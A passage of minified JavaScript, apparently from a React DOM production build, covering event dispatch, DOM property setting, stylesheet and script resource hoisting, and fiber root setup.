c(d,m+"enter",s,n,l)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)t:{for(c=u,d=s,m=0,p=c;p;p=uY(p))m++;for(p=0,h=d;h;h=uY(h))p++;for(;0<m-p;)c=uY(c),m--;for(;0<p-m;)d=uY(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break t;c=uY(c),d=uY(d)}c=null}else c=null;null!==u&&uG(o,i,u,c,!1),null!==s&&null!==f&&uG(o,f,s,c,!0)}e:{if("select"===(u=(i=r?eq(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var g,y=np;else if(ni(i)){if(nm)y=nS;else{y=nk;var v=nb}}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)?y=nw:r&&tm(r.elementType)&&(y=np);if(y&&(y=y(e,r))){nu(o,y,n,l);break e}v&&v(e,i,r),"focusout"===e&&r&&"number"===i.type&&null!=r.memoizedProps.value&&to(i,"number",i.value)}switch(v=r?eq(r):window,e){case"focusin":(ni(v)||"true"===v.contentEditable)&&(nT=v,nL=r,nO=null);break;case"focusout":nO=nL=nT=null;break;case"mousedown":nR=!0;break;case"contextmenu":case"mouseup":case"dragend":nR=!1,nA(o,n,l);break;case"selectionchange":if(nN)break;case"keydown":case"keyup":nA(o,n,l)}if(t9)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else na?nr(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(nt&&"ko"!==n.locale&&(na||"onCompositionStart"!==b?"onCompositionEnd"===b&&na&&(g=tL()):(tN="value"in(tz=l)?tz.value:tz.textContent,na=!0)),0<(v=uK(r,b)).length&&(b=new tY(b,e,null,n,l),o.push({event:b,listeners:v}),g?b.data=g:null!==(g=nl(n))&&(b.data=g))),(g=ne?function(e,t){switch(e){case"compositionend":return nl(t);case"keypress":if(32!==t.which)return null;return nn=!0," ";case"textInput":return" "===(e=t.data)&&nn?null:e;default:return null}}(e,n):function(e,t){if(na)return"compositionend"===e||!t9&&nr(e,t)?(e=tL(),tT=tN=tz=null,na=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nt&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(b=uK(r,"onBeforeInput")).length&&(v=new tY("onBeforeInput","beforeinput",null,n,l),o.push({event:v,listeners:b}),v.data=g),function(e,t,n,r,l){if("submit"===t&&n&&n.stateNode===l){var a=uA((l[eM]||null).action),o=r.submitter;o&&null!==(t=(t=o[eM]||null)?uA(t.formAction):o.getAttribute("formAction"))&&(a=t,o=null);var i=new tj("action","action",null,r,l);e.push({event:i,listeners:[{instance:null,listener:function(){if(r.defaultPrevented){if(0!==u_){var e=o?uF(l,o):new FormData(l);ai(n,{pending:!0,data:e,method:l.method,action:a},null,e)}}else"function"==typeof a&&(i.preventDefault(),ai(n,{pending:!0,data:e=o?uF(l,o):new FormData(l),method:l.method,action:a},a,e))},currentTarget:l}]})}}(o,e,r,n,l)}uj(o,t)})}function uq(e,t,n){return{instance:e,listener:t,currentTarget:n}}function uK(e,t){for(var n=t+"Capture",r=[];null!==e;){var l=e,a=l.stateNode;5!==(l=l.tag)&&26!==l&&27!==l||null===a||(null!=(l=tC(e,n))&&r.unshift(uq(e,l,a)),null!=(l=tC(e,t))&&r.push(uq(e,l,a))),e=e.return}return r}function uY(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag&&27!==e.tag);return e||null}function uG(e,t,n,r,l){for(var a=t._reactName,o=[];null!==n&&n!==r;){var i=n,u=i.alternate,s=i.stateNode;if(i=i.tag,null!==u&&u===r)break;5!==i&&26!==i&&27!==i||null===s||(u=s,l?null!=(s=tC(n,a))&&o.unshift(uq(n,s,u)):l||null!=(s=tC(n,a))&&o.push(uq(n,s,u))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var uX=/\r\n?/g,uZ=/\u0000|\uFFFD/g;function uJ(e){return("string"==typeof e?e:""+e).replace(uX,"\n").replace(uZ,"")}function u0(e,t){return t=uJ(t),uJ(e)===t}function u1(){}function u2(e,t,n,r,l,a){switch(n){case"children":"string"==typeof r?"body"===t||"textarea"===t&&""===r||tc(e,r):("number"==typeof r||"bigint"==typeof r)&&"body"!==t&&tc(e,""+r);break;case"className":e8(e,"class",r);break;case"tabIndex":e8(e,"tabindex",r);break;case"dir":case"role":case"viewBox":case"width":case"height":e8(e,n,r);break;case"style":tp(e,r,a);break;case"data":if("object"!==t){e8(e,"data",r);break}case"src":case"href":if(""===r&&("a"!==t||"href"!==n)||null==r||"function"==typeof r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(n);break}r=ty(""+r),e.setAttribute(n,r);break;case"action":case"formAction":if("function"==typeof r){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}if("function"==typeof a&&("formAction"===n?("input"!==t&&u2(e,t,"name",l.name,l,null),u2(e,t,"formEncType",l.formEncType,l,null),u2(e,t,"formMethod",l.formMethod,l,null),u2(e,t,"formTarget",l.formTarget,l,null)):(u2(e,t,"encType",l.encType,l,null),u2(e,t,"method",l.method,l,null),u2(e,t,"target",l.target,l,null))),null==r||"symbol"==typeof r||"boolean"==typeof r){e.removeAttribute(n);break}r=ty(""+r),e.setAttribute(n,r);break;case"onClick":null!=r&&(e.onclick=u1);break;case"onScroll":null!=r&&uH("scroll",e);break;case"onScrollEnd":null!=r&&uH("scrollend",e);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(s(61));if(null!=(n=r.__html)){if(null!=l.children)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"muted":e.muted=r&&"function"!=typeof r&&"symbol"!=typeof r;break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":case"autoFocus":case"innerText":case"textContent":break;case"xlinkHref":if(null==r||"function"==typeof r||"boolean"==typeof r||"symbol"==typeof r){e.removeAttribute("xlink:href");break}n=ty(""+r),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,""+r):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":!0===r?e.setAttribute(n,""):!1!==r&&null!=r&&"function"!=typeof r&&"symbol"!=typeof r?e.setAttribute(n,r):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":null!=r&&"function"!=typeof r&&"symbol"!=typeof r&&!isNaN(r)&&1<=r?e.setAttribute(n,r):e.removeAttribute(n);break;case"rowSpan":case"start":null==r||"function"==typeof r||"symbol"==typeof r||isNaN(r)?e.removeAttribute(n):e.setAttribute(n,r);break;case"popover":uH("beforetoggle",e),uH("toggle",e),e3(e,"popover",r);break;case"xlinkActuate":e6(e,"http://www.w3.org/1999/xlink","xlink:actuate",r);break;case"xlinkArcrole":e6(e,"http://www.w3.org/1999/xlink","xlink:arcrole",r);break;case"xlinkRole":e6(e,"http://www.w3.org/1999/xlink","xlink:role",r);break;case"xlinkShow":e6(e,"http://www.w3.org/1999/xlink","xlink:show",r);break;case"xlinkTitle":e6(e,"http://www.w3.org/1999/xlink","xlink:title",r);break;case"xlinkType":e6(e,"http://www.w3.org/1999/xlink","xlink:type",r);break;case"xmlBase":e6(e,"http://www.w3.org/XML/1998/namespace","xml:base",r);break;case"xmlLang":e6(e,"http://www.w3.org/XML/1998/namespace","xml:lang",r);break;case"xmlSpace":e6(e,"http://www.w3.org/XML/1998/namespace","xml:space",r);break;case"is":e3(e,"is",r);break;default:2<n.length&&("o"===n[0]||"O"===n[0])&&("n"===n[1]||"N"===n[1])||e3(e,n=th.get(n)||n,r)}}function u4(e,t,n,r,l,a){switch(n){case"style":tp(e,r,a);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!=typeof r||!("__html"in r))throw Error(s(61));if(null!=(n=r.__html)){if(null!=l.children)throw Error(s(60));e.innerHTML=n}}break;case"children":"string"==typeof r?tc(e,r):("number"==typeof r||"bigint"==typeof r)&&tc(e,""+r);break;case"onScroll":null!=r&&uH("scroll",e);break;case"onScrollEnd":null!=r&&uH("scrollend",e);break;case"onClick":null!=r&&(e.onclick=u1);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":case"innerText":case"textContent":break;default:if(!eX.hasOwnProperty(n))e:{if("o"===n[0]&&"n"===n[1]&&(l=n.endsWith("Capture"),t=n.slice(2,l?n.length-7:void 0),"function"==typeof(a=null!=(a=e[eM]||null)?a[n]:null)&&e.removeEventListener(t,a,l),"function"==typeof r)){"function"!=typeof a&&null!==a&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,r,l);break e}n in e?e[n]=r:!0===r?e.setAttribute(n,""):e3(e,n,r)}}}function u3(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":uH("error",e),uH("load",e);var r,l=!1,a=!1;for(r in n)if(n.hasOwnProperty(r)){var o=n[r];if(null!=o)switch(r){case"src":l=!0;break;case"srcSet":a=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:u2(e,t,r,o,n,null)}}a&&u2(e,t,"srcSet",n.srcSet,n,null),l&&u2(e,t,"src",n.src,n,null);return;case"input":uH("invalid",e);var i=r=o=a=null,u=null,c=null;for(l in n)if(n.hasOwnProperty(l)){var f=n[l];if(null!=f)switch(l){case"name":a=f;break;case"type":o=f;break;case"checked":u=f;break;case"defaultChecked":c=f;break;case"value":r=f;break;case"defaultValue":i=f;break;case"children":case"dangerouslySetInnerHTML":if(null!=f)throw Error(s(137,t));break;default:u2(e,t,l,f,n,null)}}ta(e,r,i,u,c,o,a,!1),e7(e);return;case"select":for(a in uH("invalid",e),l=o=r=null,n)if(n.hasOwnProperty(a)&&null!=(i=n[a]))switch(a){case"value":r=i;break;case"defaultValue":o=i;break;case"multiple":l=i;default:u2(e,t,a,i,n,null)}t=r,n=o,e.multiple=!!l,null!=t?ti(e,!!l,t,!1):null!=n&&ti(e,!!l,n,!0);return;case"textarea":for(o in uH("invalid",e),r=a=l=null,n)if(n.hasOwnProperty(o)&&null!=(i=n[o]))switch(o){case"value":l=i;break;case"defaultValue":a=i;break;case"children":r=i;break;case"dangerouslySetInnerHTML":if(null!=i)throw Error(s(91));break;default:u2(e,t,o,i,n,null)}ts(e,l,a,r),e7(e);return;case"option":for(u in n)n.hasOwnProperty(u)&&null!=(l=n[u])&&("selected"===u?e.selected=l&&"function"!=typeof l&&"symbol"!=typeof l:u2(e,t,u,l,n,null));return;case"dialog":uH("cancel",e),uH("close",e);break;case"iframe":case"object":uH("load",e);break;case"video":case"audio":for(l=0;l<uI.length;l++)uH(uI[l],e);break;case"image":uH("error",e),uH("load",e);break;case"details":uH("toggle",e);break;case"embed":case"source":case"link":uH("error",e),uH("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(c in n)if(n.hasOwnProperty(c)&&null!=(l=n[c]))switch(c){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:u2(e,t,c,l,n,null)}return;default:if(tm(t)){for(f in n)n.hasOwnProperty(f)&&void 0!==(l=n[f])&&u4(e,t,f,l,n,void 0);return}}for(i in n)n.hasOwnProperty(i)&&null!=(l=n[i])&&u2(e,t,i,l,n,null)}var u8=null,u6=null;function u5(e){return 9===e.nodeType?e:e.ownerDocument}function u9(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function u7(e,t){if(0===e)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return 1===e&&"foreignObject"===t?0:e}function se(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"bigint"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var st=null,sn="function"==typeof setTimeout?setTimeout:void 0,sr="function"==typeof clearTimeout?clearTimeout:void 0,sl="function"==typeof Promise?Promise:void 0,sa="function"==typeof queueMicrotask?queueMicrotask:void 0!==sl?function(e){return sl.resolve(null).then(e).catch(so)}:sn;function so(e){setTimeout(function(){throw e})}function si(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&8===l.nodeType){if("/$"===(n=l.data)){if(0===r){e.removeChild(l),co(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++}n=l}while(n);co(t)}function su(e){var t=e.firstChild;for(t&&10===t.nodeType&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":su(n),eB(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if("stylesheet"===n.rel.toLowerCase())continue}e.removeChild(n)}}function ss(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t||"F!"===t||"F"===t)break;if("/$"===t)return null}}return e}function sc(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}function sf(e,t,n){switch(t=u5(n),e){case"html":if(!(e=t.documentElement))throw Error(s(452));return e;case"head":if(!(e=t.head))throw Error(s(453));return e;case"body":if(!(e=t.body))throw Error(s(454));return e;default:throw Error(s(451))}}var sd=new Map,sp=new Set;function sm(e){return"function"==typeof e.getRootNode?e.getRootNode():e.ownerDocument}var sh=$.d;$.d={f:function(){var e=sh.f(),t=i5();return e||t},r:function(e){var t=eQ(e);null!==t&&5===t.tag&&"form"===t.type?as(t):sh.r(e)},D:function(e){sh.D(e),sy("dns-prefetch",e,null)},C:function(e,t){sh.C(e,t),sy("preconnect",e,t)},L:function(e,t,n){if(sh.L(e,t,n),sg&&e&&t){var r='link[rel="preload"][as="'+tr(t)+'"]';"image"===t&&n&&n.imageSrcSet?(r+='[imagesrcset="'+tr(n.imageSrcSet)+'"]',"string"==typeof n.imageSizes&&(r+='[imagesizes="'+tr(n.imageSizes)+'"]')):r+='[href="'+tr(e)+'"]';var l=r;switch(t){case"style":l=sb(e);break;case"script":l=sS(e)}sd.has(l)||(e=R({rel:"preload",href:"image"===t&&n&&n.imageSrcSet?void 0:e,as:t},n),sd.set(l,e),null!==sg.querySelector(r)||"style"===t&&sg.querySelector(sk(l))||"script"===t&&sg.querySelector(sx(l))||(u3(t=sg.createElement("link"),"link",e),eY(t),sg.head.appendChild(t)))}},m:function(e,t){if(sh.m(e,t),sg&&e){var n=t&&"string"==typeof t.as?t.as:"script",r='link[rel="modulepreload"][as="'+tr(n)+'"][href="'+tr(e)+'"]',l=r;switch(n){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":l=sS(e)}if(!sd.has(l)&&(e=R({rel:"modulepreload",href:e},t),sd.set(l,e),null===sg.querySelector(r))){switch(n){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(sg.querySelector(sx(l)))return}u3(n=sg.createElement("link"),"link",e),eY(n),sg.head.appendChild(n)}}},X:function(e,t){if(sh.X(e,t),sg&&e){var n=eK(sg).hoistableScripts,r=sS(e),l=n.get(r);l||((l=sg.querySelector(sx(r)))||(e=R({src:e,async:!0},t),(t=sd.get(r))&&sP(e,t),eY(l=sg.createElement("script")),u3(l,"link",e),sg.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},n.set(r,l))}},S:function(e,t,n){if(sh.S(e,t,n),sg&&e){var r=eK(sg).hoistableStyles,l=sb(e);t=t||"default";var a=r.get(l);if(!a){var o={loading:0,preload:null};if(a=sg.querySelector(sk(l)))o.loading=5;else{e=R({rel:"stylesheet",href:e,"data-precedence":t},n),(n=sd.get(l))&&s_(e,n);var i=a=sg.createElement("link");eY(i),u3(i,"link",e),i._p=new Promise(function(e,t){i.onload=e,i.onerror=t}),i.addEventListener("load",function(){o.loading|=1}),i.addEventListener("error",function(){o.loading|=2}),o.loading|=4,sC(a,t,sg)}a={type:"stylesheet",instance:a,count:1,state:o},r.set(l,a)}}},M:function(e,t){if(sh.M(e,t),sg&&e){var n=eK(sg).hoistableScripts,r=sS(e),l=n.get(r);l||((l=sg.querySelector(sx(r)))||(e=R({src:e,async:!0,type:"module"},t),(t=sd.get(r))&&sP(e,t),eY(l=sg.createElement("script")),u3(l,"link",e),sg.head.appendChild(l)),l={type:"script",instance:l,count:1,state:null},n.set(r,l))}}};var sg="undefined"==typeof document?null:document;function sy(e,t,n){if(sg&&"string"==typeof t&&t){var r=tr(t);r='link[rel="'+e+'"][href="'+r+'"]',"string"==typeof n&&(r+='[crossorigin="'+n+'"]'),sp.has(r)||(sp.add(r),e={rel:e,crossOrigin:n,href:t},null===sg.querySelector(r)&&(u3(t=sg.createElement("link"),"link",e),eY(t),sg.head.appendChild(t)))}}function sv(e,t,n,r){var l=(l=X.current)?sm(l):null;if(!l)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return"string"==typeof n.precedence&&"string"==typeof n.href?(t=sb(n.href),(r=(n=eK(l).hoistableStyles).get(t))||(r={type:"style",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};case"link":if("stylesheet"===n.rel&&"string"==typeof n.href&&"string"==typeof n.precedence){e=sb(n.href);var a,o,i,u,c=eK(l).hoistableStyles,f=c.get(e);if(f||(l=l.ownerDocument||l,f={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},c.set(e,f),(c=l.querySelector(sk(e)))&&!c._p&&(f.instance=c,f.state.loading=5),sd.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},sd.set(e,n),c||(a=l,o=e,i=n,u=f.state,a.querySelector('link[rel="preload"][as="style"]['+o+"]")?u.loading=1:(o=a.createElement("link"),u.preload=o,o.addEventListener("load",function(){return u.loading|=1}),o.addEventListener("error",function(){return u.loading|=2}),u3(o,"link",i),eY(o),a.head.appendChild(o))))),t&&null===r)throw Error(s(528,""));return f}if(t&&null!==r)throw Error(s(529,""));return null;case"script":return t=n.async,"string"==typeof(n=n.src)&&t&&"function"!=typeof t&&"symbol"!=typeof t?(t=sS(n),(r=(n=eK(l).hoistableScripts).get(t))||(r={type:"script",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function sb(e){return'href="'+tr(e)+'"'}function sk(e){return'link[rel="stylesheet"]['+e+"]"}function sw(e){return R({},e,{"data-precedence":e.precedence,precedence:null})}function sS(e){return'[src="'+tr(e)+'"]'}function sx(e){return"script[async]"+e}function sE(e,t,n){if(t.count++,null===t.instance)switch(t.type){case"style":var r=e.querySelector('style[data-href~="'+tr(n.href)+'"]');if(r)return t.instance=r,eY(r),r;var l=R({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return eY(r=(e.ownerDocument||e).createElement("style")),u3(r,"style",l),sC(r,n.precedence,e),t.instance=r;case"stylesheet":l=sb(n.href);var a=e.querySelector(sk(l));if(a)return t.state.loading|=4,t.instance=a,eY(a),a;r=sw(n),(l=sd.get(l))&&s_(r,l),eY(a=(e.ownerDocument||e).createElement("link"));var o=a;return o._p=new Promise(function(e,t){o.onload=e,o.onerror=t}),u3(a,"link",r),t.state.loading|=4,sC(a,n.precedence,e),t.instance=a;case"script":if(a=sS(n.src),l=e.querySelector(sx(a)))return t.instance=l,eY(l),l;return r=n,(l=sd.get(a))&&sP(r=R({},n),l),eY(l=(e=e.ownerDocument||e).createElement("script")),u3(l,"link",r),e.head.appendChild(l),t.instance=l;case"void":return null;default:throw Error(s(443,t.type))}else"stylesheet"===t.type&&0==(4&t.state.loading)&&(r=t.instance,t.state.loading|=4,sC(r,n.precedence,e));return t.instance}function sC(e,t,n){for(var r=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),l=r.length?r[r.length-1]:null,a=l,o=0;o<r.length;o++){var i=r[o];if(i.dataset.precedence===t)a=i;else if(a!==l)break}a?a.parentNode.insertBefore(e,a.nextSibling):(t=9===n.nodeType?n.head:n).insertBefore(e,t.firstChild)}function s_(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.title&&(e.title=t.title)}function sP(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin),null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy),null==e.integrity&&(e.integrity=t.integrity)}var sz=null;function sN(e,t,n){if(null===sz){var r=new Map,l=sz=new Map;l.set(n,r)}else(r=(l=sz).get(n))||(r=new Map,l.set(n,r));if(r.has(e))return r;for(r.set(e,null),n=n.getElementsByTagName(e),l=0;l<n.length;l++){var a=n[l];if(!(a[eV]||a[eD]||"link"===e&&"stylesheet"===a.getAttribute("rel"))&&"http://www.w3.org/2000/svg"!==a.namespaceURI){var o=a.getAttribute(t)||"";o=e+o;var i=r.get(o);i?i.push(a):r.set(o,[a])}}return r}function sT(e,t,n){(e=e.ownerDocument||e).head.insertBefore(n,"title"===t?e.querySelector("head > title"):null)}function sL(e){return"stylesheet"!==e.type||0!=(3&e.state.loading)}var sO=null;function sR(){}function sA(){if(this.count--,0===this.count){if(this.stylesheets)sD(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var sF=null;function sD(e,t){e.stylesheets=null,null!==e.unsuspend&&(e.count++,sF=new Map,t.forEach(sM,e),sF=null,sA.call(e))}function sM(e,t){if(!(4&t.state.loading)){var n=sF.get(e);if(n)var r=n.get(null);else{n=new Map,sF.set(e,n);for(var l=e.querySelectorAll("link[data-precedence],style[data-precedence]"),a=0;a<l.length;a++){var o=l[a];("LINK"===o.nodeName||"not all"!==o.getAttribute("media"))&&(n.set(o.dataset.precedence,o),r=o)}r&&n.set(null,r)}o=(l=t.instance).getAttribute("data-precedence"),(a=n.get(o)||r)===r&&n.set(null,l),n.set(o,l),this.count++,r=sA.bind(this),l.addEventListener("load",r),l.addEventListener("error",r),a?a.parentNode.insertBefore(l,a.nextSibling):(e=9===e.nodeType?e.head:e).insertBefore(l,e.firstChild),t.state.loading|=4}}var sI={$$typeof:b,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function sU(e,t,n,r,l,a,o,i){this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=eN(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=eN(0),this.hiddenUpdates=eN(null),this.identifierPrefix=r,this.onUncaughtError=l,this.onCaughtError=a,this.onRecoverableError=o,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=i,this.incompleteTransitions=new Map}function sj(e,t,n,r,l,a,o,i,u,s,c,f){return e=new sU(e,t,n,o,i,u,s,f),t=1,!0===a&&(t|=24),a=ii(3,null,null,t),e.current=a,a.stateNode=e,t=r4(),t.refCount++,e.pooledCache=t,t.refCount++,a.memoizedState={element:r,isDehydrated:n,cache:t},oy(a),e}function sH(e,t,n,r,l,a){var o;l=n8,null===r.context?r.context=l:r.pendingContext=l,(r=ob(t)).payload={element:n},null!==(a=void 0===a?null:a)&&(r.callback=a),null!==(n=ok(e,r,t))&&(i2(n,e,t),ow(n,e,t))}function s$(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function sV(e,t){s$(e,t),(e=e.alternate)&&s$(e,t)}function sB(e){if(13===e.tag){var t=n2(e,0x4000000);null!==t&&i2(t,e,0x4000000),sV(e,0x4000000)}}var sW=!0;function sQ(e,t,n,r){var l=O.T;O.T=null;var a=$.p;try{$.p=2,sK(e,t,n,r)}finally{$.p=a,O.T=l}}function sq(e,t,n,r){var l=O.T;O.T=null;var a=$.p;try{$.p=8,sK(e,t,n,r)}finally{$.p=a,O.T=l}}function sK(e,t,n,r){if(sW){var l=sY(r);if(null===l)uQ(e,t,r,sG,n),s5(e,r);else if(function(e,t,n,r,l){switch(t){case"focusin":return s0=s9(s0,e,t,n,r,l),!0;case"dragenter":return s1=s9(s1,e,t,n,r,l),!0;case"mouseover":return s2=s9(s2,e,t,n,r,l),!0;case"pointerover":var a=l.pointerId;return s4.set(a,s9(s4.get(a)||null,e,t,n,r,l)),!0;case"gotpointercapture":return a=l.pointerId,s3.set(a,s9(s3.get(a)||null,e,t,n,r,l)),!0}return!1}(l,e,t,n,r))r.stopPropagation();else if(s5(e,r),4&t&&-1<s6.indexOf(e)){for(;null!==l;){var a=eQ(l);if(null!==a)switch(a.tag){case 3:if((a=a.stateNode).current.memoizedState.isDehydrated){var o=eC(a.pendingLanes);if(0!==o){var i=a;for(i.pendingLanes|=2,i.entangledLanes|=2;o;){var u=1<<31-ek(o);i.entanglements[1]|=u,o&=~u}uP(a),0==(6&iC)&&(iB=eu()+500,uz(0,!1))}}break;case 13:null!==(i=n2(a,2))&&i2(i,a,2),i5(),sV(a,2)}if(null===(a=sY(r))&&uQ(e,t,r,sG,n),a===l)break;l=a}null!==l&&r.stopPropagation()}else uQ(e,t,r,null,n)}}function sY(e){return sX(e=tb(e))}var sG=null;function sX(e){if(sG=null,null!==(e=eW(e))){var t=I(e);if(null===t)e=null;else{var n=t.tag;if(13===n){if(null!==(e=U(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return sG=e,null}function sZ(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(es()){case ec:return 2;case ef:return 8;case ed:case ep:return 32;case em:return 0x10000000;default:return 32}default:return 32}}var sJ=!1,s0=null,s1=null,s2=null,s4=new Map,s3=new Map,s8=[],s6="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function s5(e,t){switch(e){case"focusin":case"focusout":s0=null;break;case"dragenter":case"dragleave":s1=null;break;case"mouseover":case"mouseout":s2=null;break;case"pointerover":case"pointerout":s4.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":s3.delete(t.pointerId)}}function s9(e,t,n,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==t&&null!==(t=eQ(t))&&sB(t)):(e.eventSystemFlags|=r,t=e.targetContainers,null!==l&&-1===t.indexOf(l)&&t.push(l)),e}function s7(e){var t=eW(e.target);if(null!==t){var n=I(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=U(n))){e.blockedOn=t,function(e,t){var n=$.p;try{return $.p=e,t()}finally{$.p=n}}(e.priority,function(){if(13===n.tag){var e=i0(),t=n2(n,e);null!==t&&i2(t,n,e),sV(n,e)}});return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ce(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=sY(e.nativeEvent);if(null!==n)return null!==(t=eQ(n))&&sB(t),e.blockedOn=n,!1;var 